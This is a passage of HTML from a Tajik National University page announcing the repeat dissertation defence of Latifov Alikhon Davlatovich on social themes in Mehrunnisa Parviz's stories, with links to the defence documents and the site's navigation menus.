			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-013/">6D.KOA-013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69157a33594b7_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69157a33594b7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69157a33594b7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ЛАТИФОВ АЛИХОН ДАВЛАТОВИЧ</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>ЛАТИФОВ АЛИХОН ДАВЛАТОВИЧ</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                    <div class="entry-header">
<h4>Эълон оид ба ҳимояи такрории рисола барои дарёфти дараҷаи илмии номзади илм</h4>
<h4>Санаи ҳимоя: 29.09.2022, соати 13.00</h4>
<h4>Санаи ҷойгиркунӣ: 06.07.2022</h4>
</div>
<div>
<h4><strong>Шӯрои диссертатсионии 6D.KOA-020</strong></h4>
<h4>оид ба ҳимояи рисола эълон менамояд</h4>
<h4><strong>ИНЪИКОСИ МАСОИЛИ ИҶТИМОӢ ДАР ҲИКОЯҲОИ МЕҲРУННИСО ПАРВИЗ</strong></h4>
<h4>барои дарёфти дараҷаи илмии номзади илми филология аз рӯйи ихтисоси</h4>
<h4>10.01.03 – Адабиёти халқҳои кишварҳои хориҷӣ (адабиёти ҳиндӣ)</h4>
<h4>Унвонҷӯ: <strong>ЛАТИФОВ АЛИХОН ДАВЛАТОВИЧ</strong></h4>
<h4>Ҳимоя дар ДМТ баргузор мегардад.</h4>
<div>
<h4><a href="https://tnu.tj/avtorefi/avtorefLatifovAD.pdf" target="_blank" rel="noopener noreferrer" class="broken_link">Автореферат (вариантҳои тоҷикӣ ва русӣ)</a></h4>
<hr />
<p><strong>Таърихи ҷойгиркунии рисола: 06.07.2022</strong></p>
<p><strong>ЛАТИФОВ АЛИХОН ДАВЛАТОВИЧ</strong> – <a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//LatifovAD.pdf"><strong>ИНЪИКОСИ МАСОИЛИ ИҶТИМОӢ ДАР ҲИКОЯҲОИ МЕҲРУННИСО ПАРВИЗ</strong></a></p>
<p><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//Tak_roh_ilmi.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Тақризи роҳбари илмӣ</a></p>
<p><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//ma&#039;l_roh_ilmi.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Маълумотнома дар бораи роҳбари илмӣ</a></p>
<p><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//kh_kafed.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Хулосаи кафедра</a></p>
<p><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//suratmajlisi_tain.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Суратҷаласаи ШД дар бораи таъйини комиссия экспертӣ</a></p>
<p><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//kh_kom_tashkhis.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Хулосаи комиссияи экспертӣ</a></p>
<p><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//suratmajlisi_gar_gab.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Суратҷаласаи ШД дар бораи ба ҳимоя қабул намудани диссертатсия</a></p>
<p><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//riz_m_rasm1.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Ризоияти муқарризи расмии якум</a></p>
<p><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//riz_m_rasm2.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Ризоияти муқарризи расмии дуюм</a></p>
<p><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//riz_muas_tak.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Ризоияти муассисаи пешбар</a></p>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD/ma'l_m_rasm1.pdf" target="_blank" rel="noopener noreferrer">Маълумотнома дар бораи муқарризи расмии якум</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD/ma'l_m_rasm2.pdf" target="_blank" rel="noopener noreferrer">Маълумотнома дар бораи муқарризи расмии дуюм</a></div>
</div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD/ma'l_muas_taqr.pdf" target="_blank" rel="noopener noreferrer">Маълумотнома дар бораи муассисаи пешбар</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD/Tak_muk_rasm1.pdf" target="_blank" rel="noopener noreferrer">Тақризи муқарризи расмии якум</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD/Tak_muk_rasm2.pdf" target="_blank" rel="noopener noreferrer">Тақризи муқарризи расмии дуюм</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD/Tak_muas_tak.pdf" target="_blank" rel="noopener noreferrer">Тақризи муассисаи пешбар</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD/Tak_ba_avtoref1.pdf" target="_blank" rel="noopener noreferrer">Тақриз ба автореферат 1</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD/Tak_ba_avtoref2.pdf" target="_blank" rel="noopener noreferrer">Тақриз ба автореферат 2</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD/Tak_ba_avtoref3.pdf" target="_blank" rel="noopener noreferrer">Тақриз ба автореферат 3</a></p>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//qar_sh_diss.pdf" target="_blank" rel="noreferrer noopener">Қарори шӯрои диссертатсионӣ</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-020/LatifovAD//kh_sh_diss.pdf" target="_blank" rel="noreferrer noopener">Хулосаи шӯрои диссертатсионӣ</a></div>
</div>
</div>
</div>
</div>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-69157a336d317">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-69157a336d317");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
